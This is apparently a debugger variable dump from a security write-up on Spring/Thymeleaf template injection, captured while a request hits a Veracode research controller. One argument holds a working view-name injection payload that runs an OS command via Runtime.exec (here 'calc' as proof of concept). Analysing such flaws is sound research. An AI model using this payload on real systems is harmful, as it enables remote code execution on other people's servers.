 return this.doInvoke(args);
}
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
wo
this = {ServletInvocableHandlerMethod@6318} "com.veracode.research.HelloController#path(String)"
request = {ServletWebRequest@6307} "ServletWebRequest: uri=/path;client=10.142.220.3"
mavContainer = {ModelAndViewContainer@6331} "ModelAndViewContainer: View is [null]; default model {}"
providedArgs = {Object[0]@6374}
args = {Object[1]@6401}
0 = "__${new java.util.Scanner(T(java.lang.Runtime).getRuntime().exec("calc").getInputStream()).next()}__::.x"
this.logger = {LogAdapter$Slf4jLocationAwareLog@6380}
name = "org.springframework.web.servlet.mvc.method.annotation.ServletInvocableHandlerMethod"
logger = {Logger@6406} "Logger[org.springframework.web.servlet.mvc.method.annotation.ServletInvocableHandlerMethod]"
先知社区